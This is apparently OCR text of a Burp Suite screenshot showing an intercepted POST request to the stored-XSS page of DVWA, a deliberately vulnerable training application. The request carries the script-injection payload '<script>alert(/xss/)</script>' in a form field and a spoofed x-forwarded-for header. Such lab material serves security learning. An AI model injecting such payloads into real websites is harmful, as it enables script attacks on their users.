 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: xx.com
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security=low; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 txtName=<script>alert(/xss/)</script>&mtxMessage=abc&btnSign=Sign+Guestbook
INSPECTOR